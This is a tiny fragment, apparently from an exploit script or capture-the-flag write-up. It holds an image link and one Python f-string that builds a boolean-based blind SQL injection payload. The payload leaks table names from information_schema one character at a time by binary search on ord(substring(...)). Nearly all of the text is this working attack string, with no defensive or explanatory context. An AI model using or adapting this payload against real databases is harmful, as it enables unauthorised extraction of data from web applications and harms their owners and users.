 sql = f"if(ord(substring((SELECT table_name FROM information_schema.tables WHERE table_schema = database() LIMIT {i},1),{pos},1))>{mid},1,0) -- "